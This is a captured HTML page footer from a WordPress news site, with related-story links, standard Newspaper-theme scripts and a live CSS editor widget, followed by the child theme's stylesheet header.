                <div class="td-module-thumb"><a href="https://newseluniverso.com/putin-and-lula-address-the-venezuela-case/" rel="bookmark" title="PUTIN And LULA Address The “Venezuela Case”"><img width="218" height="150" class="entry-thumb" src="https://newseluniverso.com/wp-content/uploads/2026/01/TEXT-MAO-thursdayok-218x150.jpg" srcset="https://newseluniverso.com/wp-content/uploads/2026/01/TEXT-MAO-thursdayok-218x150.jpg 218w, https://newseluniverso.com/wp-content/uploads/2026/01/TEXT-MAO-thursdayok-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="PUTIN And LULA Address The “Venezuela Case”"/></a></div>                <a href="https://newseluniverso.com/category/u-s/" class="td-post-category">U.S.</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://newseluniverso.com/putin-and-lula-address-the-venezuela-case/" rel="bookmark" title="PUTIN And LULA Address The “Venezuela Case”">PUTIN And LULA Address The “Venezuela Case”</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://newseluniverso.com/us-official-reveals-action-in-greenland/" rel="bookmark" title="US Official Reveals Action in Greenland"><img width="218" height="150" class="entry-thumb" src="https://newseluniverso.com/wp-content/uploads/2026/01/TEXT-MAO-WEDNESDAY-14-ok-218x150.jpg" srcset="https://newseluniverso.com/wp-content/uploads/2026/01/TEXT-MAO-WEDNESDAY-14-ok-218x150.jpg 218w, https://newseluniverso.com/wp-content/uploads/2026/01/TEXT-MAO-WEDNESDAY-14-ok-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="US Official Reveals Action in Greenland"/></a></div>                <a href="https://newseluniverso.com/category/u-s/" class="td-post-category">U.S.</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://newseluniverso.com/us-official-reveals-action-in-greenland/" rel="bookmark" title="US Official Reveals Action in Greenland">US Official Reveals Action in Greenland</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid-->

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://newseluniverso.com/the-european-army-is-a-madness-thierry/" rel="bookmark" title="The European Army is a Madness: THIERRY"><img width="218" height="150" class="entry-thumb" src="https://newseluniverso.com/wp-content/uploads/2026/01/TEXT-MAO-TUESDAY-ok-218x150.jpg" srcset="https://newseluniverso.com/wp-content/uploads/2026/01/TEXT-MAO-TUESDAY-ok-218x150.jpg 218w, https://newseluniverso.com/wp-content/uploads/2026/01/TEXT-MAO-TUESDAY-ok-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="The European Army is a Madness: THIERRY"/></a></div>                <a href="https://newseluniverso.com/category/u-s/" class="td-post-category">U.S.</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://newseluniverso.com/the-european-army-is-a-madness-thierry/" rel="bookmark" title="The European Army is a Madness: THIERRY">The European Army is a Madness: THIERRY</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://newseluniverso.com/zakharova-responds-to-the-pervert-john/" rel="bookmark" title="ZAKHAROVA Responds to The ‘Pervert’ JOHN"><img width="218" height="150" class="entry-thumb" src="https://newseluniverso.com/wp-content/uploads/2026/01/TEXT-MAO-MONDAY-12-ok-218x150.jpg" srcset="https://newseluniverso.com/wp-content/uploads/2026/01/TEXT-MAO-MONDAY-12-ok-218x150.jpg 218w, https://newseluniverso.com/wp-content/uploads/2026/01/TEXT-MAO-MONDAY-12-ok-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="ZAKHAROVA Responds to The ‘Pervert’ JOHN"/></a></div>                <a href="https://newseluniverso.com/category/u-s/" class="td-post-category">U.S.</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://newseluniverso.com/zakharova-responds-to-the-pervert-john/" rel="bookmark" title="ZAKHAROVA Responds to The ‘Pervert’ JOHN">ZAKHAROVA Responds to The ‘Pervert’ JOHN</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://newseluniverso.com/us-congress-could-stop-trump/" rel="bookmark" title="US Congress Could Stop to Trump"><img width="218" height="150" class="entry-thumb" src="https://newseluniverso.com/wp-content/uploads/2026/01/TEXT-MAO-FRIDAY-10-ok-218x150.jpg" srcset="https://newseluniverso.com/wp-content/uploads/2026/01/TEXT-MAO-FRIDAY-10-ok-218x150.jpg 218w, https://newseluniverso.com/wp-content/uploads/2026/01/TEXT-MAO-FRIDAY-10-ok-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="US Congress Could Stop to Trump"/></a></div>                <a href="https://newseluniverso.com/category/u-s/" class="td-post-category">U.S.</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://newseluniverso.com/us-congress-could-stop-trump/" rel="bookmark" title="US Congress Could Stop to Trump">US Congress Could Stop to Trump</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_9_696bce39939fa" data-td_block_id="td_uid_9_696bce39939fa"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_9_696bce39939fa" data-td_block_id="td_uid_9_696bce39939fa"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                                <!-- .no sidebar -->
                                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->


<!-- Instagram -->



<!-- Footer -->
<div class="td-footer-wrapper td-container-wrap td-footer-template-4 ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span12">
                <div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://newseluniverso.com/"><img src="https://newseluniverso.com/wp-content/uploads/2017/11/logo-footer@2x-copy-300x99.png" alt="" title=""/></a></div><div class="footer-text-wrap">With more than twenty seven years of experience in Journalism and with a team of experts such as Radio, TV, Newspaper. The Universo Publishing group will launch The Universe News Star County Edition. We invite you to look out for our issues biweekly and be well informed. Remember that your opinion is what counts!<div class="footer-email-wrap">Contact us: <a href="mailto:info@newseluniverso.com">info@newseluniverso.com</a></div></div><div class="footer-social-wrap td-social-style-2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/theuniversenewsofficial" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span></div></div>            </div>
        </div>
    </div>
</div>

<!-- Sub Footer -->
    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                                        </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; Derechos Reservados Newseluniverso.com / 2018                </div>
            </div>
        </div>
    </div>
</div><!--close td-outer-wrap-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newspaper-child\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
                <div class="td-more-articles-box">
                    <i class="td-icon-close td-close-more-articles-box"></i>
                    <span class="td-more-articles-box-title">MORE STORIES</span>
                    <div class="td-content-more-articles-box">

                    
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://newseluniverso.com/russian-threat-is-a-fabricated-legend/" rel="bookmark" title="“Russian Threat” is a Fabricated Legend"><img width="100" height="70" class="entry-thumb" src="https://newseluniverso.com/wp-content/uploads/2026/01/TEXT-MAO-ok-20-100x70.jpg" srcset="https://newseluniverso.com/wp-content/uploads/2026/01/TEXT-MAO-ok-20-100x70.jpg 100w, https://newseluniverso.com/wp-content/uploads/2026/01/TEXT-MAO-ok-20-218x150.jpg 218w, https://newseluniverso.com/wp-content/uploads/2026/01/TEXT-MAO-ok-20-696x486.jpg 696w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="“Russian Threat” is a Fabricated Legend"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://newseluniverso.com/russian-threat-is-a-fabricated-legend/" rel="bookmark" title="“Russian Threat” is a Fabricated Legend">“Russian Threat” is a Fabricated Legend</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-16T14:55:05+00:00" >January 16, 2026</time></span>                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://newseluniverso.com/putin-and-lula-address-the-venezuela-case/" rel="bookmark" title="PUTIN And LULA Address The “Venezuela Case”"><img width="100" height="70" class="entry-thumb" src="https://newseluniverso.com/wp-content/uploads/2026/01/TEXT-MAO-thursdayok-100x70.jpg" srcset="https://newseluniverso.com/wp-content/uploads/2026/01/TEXT-MAO-thursdayok-100x70.jpg 100w, https://newseluniverso.com/wp-content/uploads/2026/01/TEXT-MAO-thursdayok-218x150.jpg 218w, https://newseluniverso.com/wp-content/uploads/2026/01/TEXT-MAO-thursdayok-696x486.jpg 696w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="PUTIN And LULA Address The “Venezuela Case”"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://newseluniverso.com/putin-and-lula-address-the-venezuela-case/" rel="bookmark" title="PUTIN And LULA Address The “Venezuela Case”">PUTIN And LULA Address The “Venezuela Case”</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-15T15:41:59+00:00" >January 15, 2026</time></span>                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://newseluniverso.com/us-official-reveals-action-in-greenland/" rel="bookmark" title="US Official Reveals Action in Greenland"><img width="100" height="70" class="entry-thumb" src="https://newseluniverso.com/wp-content/uploads/2026/01/TEXT-MAO-WEDNESDAY-14-ok-100x70.jpg" srcset="https://newseluniverso.com/wp-content/uploads/2026/01/TEXT-MAO-WEDNESDAY-14-ok-100x70.jpg 100w, https://newseluniverso.com/wp-content/uploads/2026/01/TEXT-MAO-WEDNESDAY-14-ok-218x150.jpg 218w, https://newseluniverso.com/wp-content/uploads/2026/01/TEXT-MAO-WEDNESDAY-14-ok-696x486.jpg 696w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="US Official Reveals Action in Greenland"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://newseluniverso.com/us-official-reveals-action-in-greenland/" rel="bookmark" title="US Official Reveals Action in Greenland">US Official Reveals Action in Greenland</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-14T14:05:26+00:00" >January 14, 2026</time></span>                            </div>
        </div>

        </div>

                            </div>
                </div>

    <!--

        Theme: Newspaper by tagDiv.com 2017
        Version: 8.1.1 (rara)
        Deploy mode: deploy
        
        uid: 696bce3e9777a
    -->

    
<!-- Custom css form theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
.td-big-grid-post .td-post-author-name {
    pointer-events: auto;
    displY: NONE;
    display: none;
}


.td-module-comments a {
    color: #fff;
    background-color: #000;
    display: inline-block;
    min-width: 17px;
    padding: 3px 4px 4px 5px;
    position: relative;
    display: none;
}
</style>

<script type="text/javascript" src="https://newseluniverso.com/wp-content/themes/Newspaper/js/tagdiv_theme.min.js?ver=8.1.1" id="td-site-min-js"></script>
<script type="text/javascript" src="https://newseluniverso.com/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>

<!-- JS generated by theme -->

<script>
    

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://newseluniverso.com/wp-content/themes/Newspaper-child/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://newseluniverso.com/wp-content/themes/Newspaper';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>



			<div id="tdw-css-writer" style="display: none" class="tdw-drag-dialog tdc-window-sidebar">
				<header>

				
					<a title="Editor" class="tdw-tab tdc-tab-active" href="#" data-tab-content="tdw-tab-editor">Edit with Live CSS</a>
					<div class="tdw-less-info" title="This will be red when errors are detected in your CSS and LESS"></div>
				
				</header>
				<div class="tdw-content">

					
					<div class="tdw-tabs-content tdw-tab-editor tdc-tab-content-active">


						<script>

							(function(jQuery, undefined) {

								jQuery(window).ready(function() {

									if ( 'undefined' !== typeof tdcAdminIFrameUI ) {
										var $liveIframe  = tdcAdminIFrameUI.getLiveIframe();

										if ( $liveIframe.length ) {
											$liveIframe.load(function() {
												$liveIframe.contents().find( 'body').append( '<textarea class="tdw-css-writer-editor" style="display: none"></textarea>' );
											});
										}
									}

								});

							})(jQuery);

						</script>


						<textarea class="tdw-css-writer-editor td_live_css_uid_1_696bce3e978e9"></textarea>
						<div id="td_live_css_uid_1_696bce3e978e9" class="td-code-editor"></div>


						<script>
							jQuery(window).load(function (){

								if ( 'undefined' !== typeof tdLiveCssInject ) {

									tdLiveCssInject.init();


									var editor_textarea = jQuery('.td_live_css_uid_1_696bce3e978e9');
									var languageTools = ace.require("ace/ext/language_tools");
									var tdcCompleter = {
										getCompletions: function (editor, session, pos, prefix, callback) {
											if (prefix.length === 0) {
												callback(null, []);
												return
											}

											if ('undefined' !== typeof tdcAdminIFrameUI) {

												var data = {
													error: undefined,
													getShortcode: ''
												};

												tdcIFrameData.getShortcodeFromData(data);

												if (!_.isUndefined(data.error)) {
													tdcDebug.log(data.error);
												}

												if (!_.isUndefined(data.getShortcode)) {

													var regex = /el_class=\"([A-Za-z0-9_-]*\s*)+\"/g,
														results = data.getShortcode.match(regex);

													var elClasses = {};

													for (var i = 0; i < results.length; i++) {
														var currentClasses = results[i]
															.replace('el_class="', '')
															.replace('"', '')
															.split(' ');

														for (var j = 0; j < currentClasses.length; j++) {
															if (_.isUndefined(elClasses[currentClasses[j]])) {
																elClasses[currentClasses[j]] = '';
															}
														}
													}

													var arrElClasses = [];

													for (var prop in elClasses) {
														arrElClasses.push(prop);
													}

													callback(null, arrElClasses.map(function (item) {
														return {
															name: item,
															value: item,
															meta: 'in_page'
														}
													}));
												}
											}
										}
									};
									languageTools.addCompleter(tdcCompleter);

									window.editor = ace.edit("td_live_css_uid_1_696bce3e978e9");

									// 'change' handler is written as function because it's called by tdc_on_add_css_live_components (of wp_footer hook)
									// We did it to reattach the existing compiled css to the new content received from server.
									window.editorChangeHandler = function () {
										//tdwState.lessWasEdited = true;

										window.onbeforeunload = function () {
											if (tdwState.lessWasEdited) {
												return "You have attempted to leave this page. Are you sure?";
											}
											return false;
										};

										var editorValue = editor.getSession().getValue();

										editor_textarea.val(editorValue);

										if ('undefined' !== typeof tdcAdminIFrameUI) {
											tdcAdminIFrameUI.getLiveIframe().contents().find('.tdw-css-writer-editor:first').val(editorValue);

											// Mark the content as modified
											// This is important for showing info when composer closes
                                            tdcMain.setContentModified();
										}

										tdLiveCssInject.less();
									};

									editor.getSession().setValue(editor_textarea.val());
									editor.getSession().on('change', editorChangeHandler);

									editor.setTheme("ace/theme/textmate");
									editor.setShowPrintMargin(false);
									editor.getSession().setMode("ace/mode/less");
									editor.setOptions({
										enableBasicAutocompletion: true,
										enableSnippets: true,
										enableLiveAutocompletion: false
									});

								}

							});
						</script>

					</div>
				</div>

				<footer>

					
						<a href="#" class="tdw-save-css">Save</a>
						<div class="tdw-more-info-text">Write CSS OR LESS and hit save. CTRL + SPACE for auto-complete.</div>

					
					<div class="tdw-resize"></div>
				</footer>
			</div>
			
</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-17 18:00:30 -->

--- FILE ---
content_type: text/css
request_url: https://newseluniverso.com/wp-content/themes/Newspaper-child/style.css?ver=8.1.1.1621219327
body_size: 43
content:
/*
Theme Name: Newspaper Child
Theme URI: http://tagdiv.com
Template: Newspaper
Author: tagDiv
Author URI: http://themeforest.net/user/tagDiv/portfolio
Description: Premium wordpress template, clean and easy to use.
Tags: black,white,one-column,two-columns,fixed-layout
Version: 8.1.1.1621219327
Updated: 2021-05-17 02:42:07

*/

